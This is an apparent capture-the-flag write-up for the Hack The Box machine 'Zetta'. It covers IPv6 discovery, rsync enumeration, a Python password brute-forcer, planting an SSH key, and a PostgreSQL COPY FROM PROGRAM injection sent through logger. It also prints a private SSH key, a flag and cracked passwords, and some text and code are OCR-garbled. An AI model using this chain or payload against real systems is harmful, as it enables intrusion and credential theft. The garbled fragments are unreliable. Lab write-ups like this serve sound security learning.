### Zetta

## InfoGathering

Nmap scan report for zetta.htb (10.10.10.156) Host is up (0.073s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Pure-FTPd 22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0) | ssh-hostkey: | 2048 2d:82:60:c1:8c:8d:39:d2:fc:8b:99:5c:a2:47:f0:b0 (RSA) | 256 1f:1b:0e:9a:91:b1:10:5f:75:20:9b:a0:8e:fd:e4:c1 (ECDSA) |\_ 256 b5:0c:a1:2c:1c:71:dd:88:a4:28:e0:89:c9:a3:a0:ab (ED25519)

80/tcp open http nginx |\_http-title: Ze::a Share

DISCOVERY OF PORT 8730 comes after IPv6 is discovered

FTP Anonymous login was denied. It does say IPv6 connections are allowed which means the box has IPv6 configured.

RFC 2428 defines how to communicate with FTP over IPv6. PureFTP is the type of FTP server.



In the Sharing section of http://zetta.htb/index.html we find these credentials. Since the function just randomly generates a mirrored username and password login I changed the last character and succesffully logged into the FTP server. I tried again using admin:admin credentials. THis failed though that may be an actual user with a set password. I attempted tobor:tobor. That also failed. I then tried a username and password of 42 a's. This worked which means that is the rule for signing in.



code content content cont

The EPRT command was created to allow connections to FTP over IPv6. it expects the following format.

EPRT<space><d><net-prt><d><net-addr><d><tcp-port><d> EPRT |2|<ipv6address>|5995|

RESOURCE: https://tools.ietf.org/html/rfc2428

FUZZ RESULTS /index.html /css /js /fonts /images



In the source of the main page a function called "randomString" exists suggesting a username and password is generated randomly

```
function randomString(length, chars) {
    var result = '';
    for (var i = length; i > 0; --i) result += chars[Math.floor(Math.random() * chars.length)];
    return result;
}
var rString = randomString(32, '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ');
```

#### <script>

```
function randomString(length, chars) {
    var result = '';
    for (var i = length; i > 0; --i) result += chars[Math.floor(Math.random() * chars.length)];
    return result;
}
var rString = randomString(32, '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMN0PQRSTUVWXYZ');
</script>
        <section id="sharing" class="white">
            <div class="container">
                <div class="gap"></div>
                    <div class="center gap fade-down section-heading">
                        <h2 class="main-title">Sharing</h2>
                        <hr>>
                        Use the below credentials on our shiny FTP server and start sharing:
                    </div>
                    <div class="row">
```

```
I was able to use a PureFTPD FXP Abuse tool to enum the IPv6 address
RESOURCE: https://github.com/Diefunction/Pureftpd-FXPAbuse
My IPv6 address : dead:beef:2::1013
```

I ran another nmap scan for this address and a new port was discovered. Ensure you scan all possible ports using the -p- option

```
nmap -p- -vv -6 dead:beef::250:56ff:feb9:8c39
# RESULTS
Discovered open port 21/tcp on dead:beef::250:56ff:feb9:8c39
Discovered open port 80/tcp on dead:beef::250:56ff:feb9:8c39
Discovered open port 22/tcp on dead:beef::250:56ff:feb9:8c39
Discovered open port 8730/tcp on dead:beef::250:56ff:feb9:8c39
# Enumerate port 8730
nmap -6 -p 8730 dead:beef::250:56ff:feb9:8c39 -sV
```

#### **Gaining Access**

Interacting with port 8730 tells us this is using RSync

```
# Interact with port to discover what service is used
nc -6 dead:beef::250:56ff:feb9:8c39 8370
# Get a list of rsync shares
rsync -av --list-only rsync://[dead:beef::250:56ff:feb9:8c39]:8730
# RESULTS
bin
                Backup access to /bin
boot
                Backup access to /boot
lib
                Backup access to /lib
lib64
                Backup access to /lib64
opt
                Backup access to /opt
sbin
                Backup access to /sbin
                Backup access to /srv
srv
usr
                Backup access to /usr
var
                Backup access to /var
```

#### root@kali:~/HTB/Boxes/Zetta# rsync -av --list-only rsync://[dead:beef::250:56ff:feb9:8c39]:8730 \*\*\*\*\*\* UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED \*\*\*\*\*\*

You must have explicit, authorized permission to access this rsync server. Unauthorized attempts and actions to access or use this system may result in civil and/or criminal penalties.

All activities performed on this device are logged and monitored.

\*\*\*\*\* UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED \*\*\*\*\*\*

@ZE::A staff

This rsync server is solely for access to the zetta master server. The modules you see are either provided for "Backup access" or for "Cloud sync".

| bin   | Backup | access | to | /bin   |
|-------|--------|--------|----|--------|
| boot  | Backup | access | to | /boot  |
| lib   | Backup | access | to | /lib   |
| lib64 | Backup | access | to | /lib64 |
| opt   | Backup | access | to | /opt   |
| sbin  | Backup | access | to | /sbin  |
| srv   | Backup | access | to | /srv   |
| usr   | Backup | access | to | /usr   |
| var   | Backup | access | to | /var   |

I was able to sync the /etc module to my attack box.

# # Make folder to sync files to mkdir RsyncFolders # Sync the folders to your local machine rsync -av rsync://[dead:beef::250:56ff:feb9:8c39]:8730/etc RsyncFolders/etc

Etc contains configuration files in the Linux file structure so I read the rsyncd.conf file. This told me I have access to the /etc directory which I already know as well as /home\_roy which is hidden. The /home\_roy module requires authentication and expects a username of Roy.

cat RsyncFolders/etc/rsyncd.conf

# Syncable home directory for .dot file sync for me. # NOTE: Need to get this into GitHub repository and use git for sync. [home\_roy] path = /home/roy read only = no # Authenticate user for security reasons. uid = roy gid = roy auth users = roy secrets file = /etc/rsyncd.secrets # Hide home module so that no one tries to access it. list = false

I ran a sync of the /home\_roy directory but it wanted a password. I brute forced the password and then downloaded the user flag CONTENTS OF PASSWORD CRACKING SCRIPT

```
#!/usr/bin/env python3
import sys
import subprocess
from subprocess import PIPE
wordlist = sys.argv[1]
target username = 'roy'
target address = 'dead:beef::250:56ff:feb9:8c39'
target port = 8730
target module = 'home roy'
target_command = "rsync://{}@[{}]:{}/{}".format(target_username, target_address, target_port,
target module)
f = open(wordlist, 'r', errors='ignore')
words = f.readlines()
for password in words:
    password = password.rstrip()
    pass_file = open("pass", "w+")
    pass_file.write(password)
    pass file.close()
    p = subprocess.run(['rsync', '-av', '--password-file=pass', '--list-only', target command],
stdout=PIPE, stderr=PIPE)
    rsync_error = p.stderr.decode('utf-8')
    rsync_output = p.stdout.decode('utf-8')
```

# Crack the password using the above script
python3 getpass.py /usr/share/wordlists/rockyou.txt

USER: roy PASS: computer

Sync the home\_roy share using the cracked password

```
rsync -av rsync://roy@[dead:beef::250:56ff:feb9:8c39]:8730/home roy ../RsyncFolders/home roy
computer
# RESULTS
receiving incremental file list
drwxr-xr-x
                    4,096 2019/07/28 04:52:29
                         9 2019/07/27 04:57:06 .bash history -> /dev/null
lrwxrwxrwx
                       220 2019/07/27 01:03:28 .bash logout
- rw - r - - r - -
                     3,526 2019/07/27 01:03:28 .bashrc
- rw - r - - r - -
                      807 2019/07/27 01:03:28 .profile
- rw - r - - r - -
                    4,752 2019/07/27 03:24:24 .tudu.xml
- rw-----
                        33 2019/07/27 03:24:24 user.txt
-r--r--
# READ USER FLAG
cat user.txt
a575bdb345f2de0a3172c8282452be91
```

# root@kali:~/HTB/Boxes/Zetta/RsyncFolders# ls etc user.txt root@kali:~/HTB/Boxes/Zetta/RsyncFolders# cat user.txt a575bdb345f2de0a3172c8282452be91

I have write access to the /home\_roy directory. This means I can upload my own ssh key to the directory I just sync'd to my machine for ssh access as roy.

```
# Make the .ssh directory
mkdir home_roy/.ssh
# Place your public ssh keys into the authorized_keys file
echo $(cat /root/.ssh/id_rsa.pub) > home_roy/.ssh/authorized_keys
# Upload the changes
rsync -av ../RsyncFolders/home_roy/ rsync://roy@[dead:beef::250:56ff:feb9:8c39]:8730/home_roy
```

#### This is what I want to see

Password: sending incremental file list ./ .ssh/ .ssh/authorized\_keys

sent 1,095 bytes received 46 bytes 61.68 bytes/sec total size is 10,082 speedup is 8.84

SSH in as Roy

ssh -i /root/.ssh/id\_rsa roy@zetta.htb

root@kali:~/HTB/Boxes/Zetta/RsyncFolders# ssh -i /root/.ssh/id\_rsa roy@zetta.htb
The authenticity of host 'zetta.htb (10.10.10.156)' can't be established.
ECDSA key fingerprint is SHA256:Nr2jyov/dW2JtY30gnfZ1jZQXALR00IEjM70LXWg08M.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'zetta.htb,10.10.10.156' (ECDSA) to the list of known hosts.
sign\_and\_send\_pubkey: signing failed: agent refused operation
Enter passphrase for key '/root/.ssh/id\_rsa':
Linux zetta 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86\_64
Last login: Sat Aug 31 15:43:18 2019 from 10.10.14.2
roy@zetta:~\$ cat /home/roy/user.txt
a575bdb345f2de0a3172c8282452be91

USER FLAG: a575bdb345f2de0a3172c8282452be91

#### PrivEsc

Reading the contents of /home/roy/tudu.xml we discover a password format scheme. <password>@userid. We also see PostGRESQL is being used for logging. I checked rsyslogs config file since syslogging is sent to PostGreSQL which disables writing logs files to disk and references /etc/rsyslog.d which has a pgsql.conf file. There is also a .git directory in /etc/rsyslog which means this may be an active repository. I was not able to read the pgsql.conf file so I had to clone the repository to /tmp/tobor in order to read it.

```
cat /etc/rsyslog.d/pgsql.conf
# RESULTS
cat: /etc/rsyslog.d/pgsql.conf: Permission denied
# Make empty folder to clone too
mkdir /tmp/tobor
# Clone repository
git clone /etc/rsyslog.d /tmp/tobor/
# Read the file
cat /tmp/tobor/pgsql.conf
```

```
2zetta:~$ cd /tmp/tobor
 oy@zetta:/tmp/tobor$ ls
pgsql.conf
 oy@zetta:/tmp/tobor$ cat pgsql.conf
### Configuration file for rsyslog-pgsql
### Changes are preserved
# https://www.rsyslog.com/doc/v8-stable/configuration/modules/ompgsql.html
# Used default template from documentation/source but adapted table
 name to syslog_lines so the Ruby on Rails application Maurice is
# coding can use this as SyslogLine object.
template(name="sql-syslog" type="list" option.sql="on") {
    constant(value="INSERT INTO syslog_lines (message, devicereportedtime) values ('")
 property(name="msg"
 property(name="timereported" dateformat="pgsql" date.inUTC="on")
 load module
module(load="ompgsgl")
 Only forward local7.info for testing.
local7.info action(type="ompgsql" server="localhost" user="postgres" pass="test1234" db="syslog" template="sql-syslog"
```

I attempted to access the database using the supplied credentials failed

```
psql --host=localhost --dbname=syslog --username=postgres
test1234
# RESULT
Password for user postgres:
psql: FATAL: password authentication failed for user "postgres"
FATAL: password authentication failed for user "postgres"
```

I compared this file to that off the home directory one and noticed they are different sizes

```
# Get size info for readable
ls -la /tmp/tobor
-rw-r--r- 1 roy roy 807 Dec 18 00:19 pgsql.conf
# Get size info for not readable
ls -la /etc/rsyslog.d
-rw----- 1 root root 824 Jul 27 07:01 pgsql.conf
```

CVE 2019-9193 allows arbitrary code execution into PostGreSql databases. RESOURCE: https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-onpostgresql-9-3-latestcd18945914d5#targetText=Authenticated%20Arbitrary%20Command%20Execution%20on%20PostgreSQL%209.3%2

After much playing around I found the way to code execution using the below format. \\$\\$ was used as a replacement for a tick to define postgresql commands

```
logger -p local7.info "test',\$\$2019-19-12\$\$);DROP TABLE if exists bob4;CREATE TABLE bob4(t TEXT);COPY
bob4 FROM PROGRAM \$\$/whoami\$\$;COPY bob4(t) to \$\$/tmp/bob4\$\$;-- -"
```

Spawn a shell as user postgresql using some form of reverse shell in place of the whoami command above. We can then access postgresql database and obtain the password from the database

The ssh for postgres was found in the ssh directory. I can now ssh in as that user

cat /var/lib/postgresql/.ssh/id\_rsa

POSTGRES PRIVATE KEY

---BEGIN OPENSSH PRIVATE KEY---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 ----END OPENSSH PRIVATE KEY-----

Set correct permissions on that key and ssh in

# Set permissions
chmod 600 postgres.key
# ssh in
ssh -i postgres.key postgres@zetta.htb

root@kali:~/HTB/Boxes/Zetta# ssh -i postgres.key postgres@zetta.htb Linux zetta 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86\_64 postgres@zetta:~\$ whoami postgres postgres@zetta:~\$ | postgres@zetta:~\$ cat /var/lib/postgresql/.psql\_history CREATE DATABASE syslog; \c syslog CREATE TABLE syslog\_lines ( ID serial not null primary key, Customer lint NULL, Priority smallint NULL, FromHost varchar(60) NULL, Messag ULL, EventID int NULL, EventBinaryData text NULL, MaxAvailable int N archar(60), GenericFileName VarChar(60), SystemID int NULL); \d syslog\_lines ALTER USER postgres WITH PASSWORD 'sup3rs3cur3p4ass@postgres';

Although the user says postgres it is inferred from .tudu.xml that this password is acutally the root password

```
</todo>
<todo done="no" collapse="no">
<title>Change shared password scheme from &lt;secret&gt;@userid to something more secure.</title>
<text>
```

We could not ssh in as root as this is blocked via /etc/ssh/sshd\_config. Su access was possible

# As Roy
su sup3rs3cur3p4ass@root

